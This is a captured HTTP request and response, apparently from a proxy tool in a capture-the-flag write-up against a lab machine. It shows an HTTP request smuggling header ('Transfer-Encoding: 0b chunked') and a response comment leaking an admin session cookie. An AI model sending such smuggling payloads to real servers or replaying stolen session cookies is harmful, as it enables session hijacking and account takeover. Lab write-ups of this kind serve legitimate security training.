 Request
Pretty Raw Hex \n ☰
1 GET /home HTTP/1.1 \r \n
2 Host: 10.10.10.225:5000 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/55.0.2883.87 Safari/537.36 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
\r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Origin: http://10.10.10.225:5000 \r \n
8 Connection: keep-alive \r \n
9 Cookie: lang=en-US; session=
eyJlbWFpbCI6InRlc3RAdGVzdC5jb20ifQ.YS32pA.BIo-Y8l5xCH3PgQ0uD3kc4RFgPM \r \n
10 Upgrade-Insecure-Requests: 1 \r \n
11 Sec-GPC: 1 \r \n
12 DNT: 1 \r \n
13 Cache-Control: no-transform \r \n
14 Transfer-Encoding: 0b chunked \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n ☰
305 None&nbsp;<a href="/comment/delete/8078">Delete</a>
306 </div>
307 </div>
308
309 <div class="media mb-4">
310 <img class="d-flex mr-3 rounded-circle" src="" alt="">
311 <div class="media-body">
312 <h5 class="mt-0">
Comment By: test
</h5>
313 GET /notes/delete/1234 HTTP/1.1
314 Host: 127.0.0.1:8080
315 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
316 Accept-Encoding: gzip, deflate
317 Accept: */*
318 Cookie: session=eyJlbWFpbCI6ImFkbWluQHNpbmsuaHRiIn0.YS27fA.67kWMCW7s-NCJbniXnAgn49aDV4
319 X-Forwarded-For: 127.0.0.1
320 &nbsp;<a href="/comment/delete/6305">Delete</a>
Admin session cookie
321 </div>
322 </div>
323
324 <!-- Comment with nested comments -->
325 <div class="media mb-4">
326 <img class="d-flex mr-3 rounded-circle" src="" alt="">
327 <div class="media-body">
328 <h5 class="mt-0">